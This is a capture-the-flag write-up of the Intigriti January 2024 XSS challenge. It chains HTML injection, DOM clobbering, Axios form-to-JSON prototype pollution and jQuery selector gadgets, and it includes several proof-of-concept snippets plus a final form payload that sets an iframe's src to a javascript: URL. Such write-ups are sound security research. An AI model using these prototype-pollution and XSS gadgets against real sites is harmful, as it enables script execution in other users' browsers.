Intigriti January 2024 - XSS Challenge

Table of content
- 📜 Introduction
- 🕵️ Recon
- 🏭 Axios Prototype Pollution
- 🎮 Taking control over the response data
- 🤔 Exploitation idea
- 🌊 jQuery $(selector) execution flow
- 🔍 Finding DOM Clobbering + CSPP gadget
- 💥 TL/DR: Chain everything together
📜 Introduction
This writeup aims to provide my solution to the @intigriti's January XSS challenge, which wasn't found during the challenge period. However, if you want to read about the unintended solutions, many great writeups have been written!
Here are some of them:
- @joaxcar: link (different one)
- @_CryptoCat: link.
- @sudhanshur705: link.
- @ro61499133: link.
- @J0R1AN: link.
- @realansgar: link.
- @smickovskid: link.
- @artuurssmirnovs: link.
- @sebsrxss: link.
🕵️ Recon

This challenge involves a small GitHub repository searching application. Here's what the website looks like:

Thanks to the application's source code, it is possible to gather some interesting information:
- The list of GitHub repositories is static, eliminating the possibility of exploiting any rogue GitHub repositories.
app.post("/search", (req, res) => {
name = req.body.q;
repo = {};
for (let item of repos.items) {
if (item.full_name && item.full_name.includes(name)) {
repo = item
break;
}
}
res.json(repo);
});function search(name) {
$("img.loading").attr("hidden", false);
axios.post("/search", $("#search").get(0), {
"headers": { "Content-Type": "application/json" }
}).then((d) => {
$("img.loading").attr("hidden", true);
const repo = d.data;
if (!repo.owner) {
alert("Not found!");
return;
}
$("img.avatar").attr("src", repo.owner.avatar_url);
$("#description").text(repo.description);
});
}
window.onload = () => {
const params = new URLSearchParams(location.search);
if (params.get("search")) search();
$("#search").submit((e) => {
e.preventDefault();
search();
});
};- There is an HTML injection sanitized by DOMPurify, in the ?name= parameter.
app.get("/", (req, res) => {
if (!req.query.name) {
res.render("index");
return;
}
res.render("search", {
name: DOMPurify.sanitize(req.query.name, { SANITIZE_DOM: false }),
search: req.query.search
});
});Keep in mind that the SANITIZE_DOM DOMPurify option doesn't allow or disallow DOM Clobbering. DOM Clobbering is allowed by default by DOMPurify, turning it to false (not default config), will allows document and HTMLFormElement objects clobbering (ref). This will be useful in the second part of this writeup 👀
🏭 Axios Prototype Pollution
The first thing that might catch your attention in the search.ejs file is the following Axios query notation:
- ./src/view/search.ejs:
<form id="search">
<input name="q" value="<%= search %>">
</form>
<script>
axios.post("/search", $("#search").get(0), {
"headers": { "Content-Type": "application/json" }
})
</script>This notation / feature was added in the PR #4735 two years ago to allow direct HTMLFormElement usage in the case of JSON request. For example:
- This HTML form:
<form>
<input name="a.b.c" value="random">
<input name="ping" value="pong">
</form>- Will be converted to:
{ "a": { "b": { "c": "random" }}, "ping": "pong" }Why is this interesting in the challenge context?
In the latest version, the formDataToJSON (which is used for the conversion) has a key check on proto. However, as the challenge doesn't uses the last one, this check isn't implemented yet! (This has been updated early 2024 by the PR #6167)
This means that, in case we can control the submitted form's value, it should be possible to achieve a prototype pollution 💥
<script src="https://cdnjs.cloudflare.com/ajax/libs/axios/1.6.3/axios.js"></script>
<form id="f">
<input name="__proto__[polluted]" value="1">
</form>
<script>
axios.post("/", document.getElementById("f"), {
"headers": { "Content-Type": "application/json" }
});
// axios.formToJSON(document.getElementById("f"));
alert(({}).polluted); // 1
</script>This is the PoC I've provided to the Axios project managers. Unfortunately they made a silent fix and didn't tagged me anywhere 😢
In the challenge context, this is possible due to the HTML injection at the beginning of the document. Thanks to the use of $("#search").get(0), only the first matched element will be selected. Thus, using the following HTML will trigger the prototype pollution!
<form id="search">
<input name="polluted" value="true">
</form>🎮 Taking control over the response data
Now that we have a prototype pollution, since we want to leverage this to XSS, we need to find interesting gadgets. Finding a way to control the Axios response data seems to be to most logical first thing to do.
- ./src/views/search.ejs:
axios.post("/search", $("#search").get(0), {
"headers": { "Content-Type": "application/json" }
}).then((d) => {
// ...
const repo = d.data; // Try to control this
// ...
});
The best way to achieve this is by polluting the baseURL value which is prepended to the provided fetched URL (ref). If you want to fully control the output without even setting up a web server, you could pollute it with data:,response data# :p
<form id="search">
<input name="__proto__.baseURL" value="data:,{}#">
</form>Fun fact, even if an Axios config has been declared to specify the options, the prototype pollution can be used to overwrite the value (ref) :p
<form id="search">
<input name="__proto__.baseURL" value="data:,{}#">
</form>
<script>
const api = axios.create({ baseURL: "https://mizu.re" });
api.post("/", document.getElementById("search"), {
"headers": { "Content-Type": "application/json" }
}); // baseURL won't be overwrited
api.get("/random"); // baseURL will be overwrited
</script>For more Axios prototype pollution gadgets, check out @Bitk_ researches.
🤔 Exploitation idea
Now that we control the response, if we take back the search.ejs page, here's what is executed using the response data:
- ./src/views/search.ejs:
$("img.loading").attr("hidden", true);
const repo = d.data;
if (!repo.owner) {
alert("Not found!");
return;
}
$("img.avatar").attr("src", repo.owner.avatar_url);
$("#description").text(repo.description);As we can see, there isn't much. However, one thing is important to note:
- A src attribute is set to an image with a value we control.
- There is an iframe tag within the DOM.
Since the jQuery .attr function sets the attribute to every match, we might ask ourselves:
What if, using DOM Clobbering and the Prototype Pollution, we could make $("img.avatar") match the iframe, for example?
This way, we could be able to set javascript:alert() as the iframe's src and trigger an XSS 🤯
🌊 jQuery $(selector) execution flow
Before going further, to gain a better understanding of jQuery internals, here is a simplified sequential diagram illustrating the execution flow of $(selector):

1. $(selector)
2. jQuery.init(selector)
3. if starts by #
4. document.getElementById(selector)
5. jQuery.find(selector)
6. documentIsHTML -> False
7. jQuery.select(selector)
8. document.getElement...(value)
9. parse / cache the selector
10. load the cached value
11. find each selector group in the document
12. contains relative selector
13. return results
14. generate a group matcher
15. apply the group matcher to each HTML node
16. return results
🔍 Finding DOM Clobbering + CSPP gadgets
Reaching jQuery.select()
In the diagram above, there is one function (⑦) that contains an interesting block of code:
- jQuery > /src/selector.js (ref)
function select(selector, context, results, seed) {
var i, tokens, token, type, find,
compiled = typeof selector === "function" && selector,
match = !seed && tokenize((selector = compiled.selector || selector));As we can see, if the selector argument is not a function, compiled will be set to false. Furthermore, even if compiled is false, it will try to access compiled.selector before the selector argument! Meaning that if we pollute __proto__.selector, we should be able to change the selector value 😎
Looking back to the diagram, we still have a problem, to reach the jQuery.select function, the documentIsHTML variable must be false, which is not the case here.
But how is documentIsHTML set? On what criteria is it based?
To answer this question, we need to take a look to the isXMLDoc function: (ref)
- jQuery > /src/core.js (ref)
rhtmlSuffix = /HTML$/i
isXMLDoc: function(elem) {
var namespace = elem && elem.namespaceURI,
docElem = elem && (elem.ownerDocument || elem).documentElement;
return !rhtmlSuffix.test(namespace || docElem && docElem.nodeName || "HTML");
},
As we can see, if document.namespaceURI property doesn't contain HTML, it will treat the document is an XML one, which is exactly what we are looking for.
How to do that?
Remember what I mentioned at the beginning, if the SANITIZE_DOM DOMPurify option is set to false, it allows to clobber the document! This can be accomplished as follows:
<img name="namespaceURI">This only works because DOM Clobbering occurs before jQuery is loaded. Otherwise, it won't work
Thanks to this, it is possible to come up with the following jQuery gadget:
<img name="namespaceURI">
<script>
(false).__proto__.selector = "#mizu";
$("random"); // Will match for "#mizu"
</script>Unfortunately for us, this won't works as it needs to pollute the Boolean prototype which is not possible from the Axios CSPP. If you try to pollute the Object prototype, you will encounter an error due to the following part of jQuery:
- jQuery > /src/selector/tokenize.js (ref)
for ( type in filterMatchExpr ) {
if ( ( match = jQuery.expr.match[ type ].exec( soFar ) ) && ( !preFilters[ type ] ||
( match = preFilters[ type ]( match ) ) ) ) {The use of for ... in ... will traverse the prototype up to the Object one, and attempt to call each property, as we can't set a function to .selector, we need to find another way to get our XSS!
Polluting the jQuery.select cache
Even if the for ... in ... loop prevents us from polluting the selector property, it is important to notice that this crash occurs in the parse / cache the selector phase (⑨). If we revisit our diagram, we can see that in case the tokenized selector has been cache earlier, the value will be loaded from the cache (⑩), bypassing the part of the code (⑨) that blocks us!
- jQuery > /src/selector/tokenize.js (ref)
function tokenize( selector, parseOnly ) {
var matched, match, tokens, type,
soFar, groups, preFilters,
cached = tokenCache[ selector + " " ];
if ( cached ) {
return parseOnly ? 0 : cached.slice( 0 );
}
// Code that makes the crashAs we can see, if we pollute .selector to mizu and pollute proto.mizu<space>, the parsed value will be loaded from the cache without crashing!
This is what the tokenized img selector would look like (which is what we need to set into the cache)
[[{
"value": "img",
"type": "TAG",
"matches":["img"]
}]]This way, we can change the selector to whatever we want without the need to pollute the Boolean prototype 🔥
<img name="namespaceURI">
<script>
(false).__proto__.selector = "mizu";
({}).__proto__["mizu "] = [[{
"value": "img",
"type": "TAG",
"matches":["img"]
}]]
$("random"); // Will match for "img"
</script>Unfortunately, once again, the Axios CSPP is too restrictive and disallows the creation of a xx<space> key... 😢
Abuse a previously cached selector
Even though we can't pollute the jQuery.select cache with our own selector, we can still use any selector that has been previously used and cached (don't forget that it can't starts by # (③))
Why is this significant?
Indeed, even if we don't have control over the cached value, it enables us to advance further in the jQuery execution process and possibly uncover another interesting gadget. Revisiting the diagram, what remains are:
11. Find each selector group in the document.
14. Generate a group matcher.
15. Apply the group matcher to each HTML node.
Step ⑪ isn't particulary interesting because it uses a special set of find function over which we have no control (ref).
Steps ⑭ and ⑮ involve applying a custom matcher to each HTML node to check if they match the selector value. Therefore, being able to set custom rules might enable us to make the selector match everything 👀
To activate this part of the code, the selector needs to contain relative expressions, such as:
- >: child operator.
- <: closest operator.
- |: rescoping operator.
- ...
In jQuery, they are listed this way:
- jQuery > /src/selector.js (ref)
relative: {
">": { dir: "parentNode", first: true },
" ": { dir: "parentNode" },
"+": { dir: "previousSibling", first: true },
"~": { dir: "previousSibling" }
}As we can see, they are stored within an object! This means that we could pollute TAG, ATTR... to make them relative expression too. By doing so, every selector group would become relative, forcing the use of group matcher (⑭)🔥
- jQuery > /src/selector.js (ref)
if ( jQuery.expr.relative[ ( type = token.type ) ] ) {
break;
}As this object is later used as a matching reference, the final step is to configure the relative expression properly to enforce them matching everything. This is how they are used later on (⑮):
- jQuery > /src/selector.js (ref):
function addCombinator( matcher, combinator, base ) {
var dir = combinator.dir, // HERE
skip = combinator.next,
key = skip || dir,
checkNonElements = base && key === "parentNode",
doneName = done++
return combinator.first ?
function( elem, context, xml ) {
while ( ( elem = elem[ dir ] ) ) { // HERE
if ( elem.nodeType === 1 || checkNonElements ) {
return matcher( elem, context, xml ); // HERE
}
}
return false;
}As we can see, the dir attribute of the relative selector object is used as an attribute iterator value. Subsequently, each Element[dir] is used in the matcher along with the context and the isXMLDoc() (true) value.
Therefore, we can control on each selector group which property is going to be used by the matcher function. Here is what the matcher looks like:
- jQuery > /src/selector.js (ref)
matchContext = addCombinator( function( elem ) {
return elem === checkContext;
}, implicitRelative, true ),At this point, I won't detail each variable state at each iteration of the match-checking loop. Therefore, with a bit of debugging, in order to ensure it matches everything (for a tag.class selector in the cache), we could end with this gadget (there is a lot of working payload) 🤯
<img name="namespaceURI">
<script>
$("img.mizu"); // needs a tag + class selector before the pollution
({}).__proto__["selector"] = "img.mizu";
({}).__proto__["CLASS"] = {
dir: "nextSibling",
first: "true"
};
({}).__proto__["TAG"] = {
dir: "ownerDocument",
next: "parentNode"
}
$("djdjdj"); // will match everything
</script>Finally, this time, the pollution is compatible with the Axios CSPP 😭
💥 TL/DR: Chain everything together
- HTML Injection via ?name=.
- DOM Clobbering on #search.
- Prototype Pollution in Axios formDataToJSON function.
- Overwrite the baseURL to data:,# to control the response data.
- Clobber document.namespaceURI thanks to SANITIZE_DOM: false to force jQuery.select usage.
- Pollute selector to a previously cached value to avoid crashes.
- Pollute relative selectors to make it match everything.
- Use the controlled response to set the src attribute to javascript: on each DOM Element included <iframe>.
<img name="namespaceURI">
<form id="search">
<input name="__proto__[baseURL]" value='data:,{"owner":{"avatar_url":"javascript:alert(1)"}}#'>
<input name="__proto__[selector]" value="img.loading">
<input name="__proto__[TAG][dir]" value="ownerDocument">
<input name="__proto__[TAG][next]" value="parentNode">
<input name="__proto__[CLASS][dir]" value="nextSibling">
<input name="__proto__[CLASS][first]" value="true">
</form>Challenge PoC: link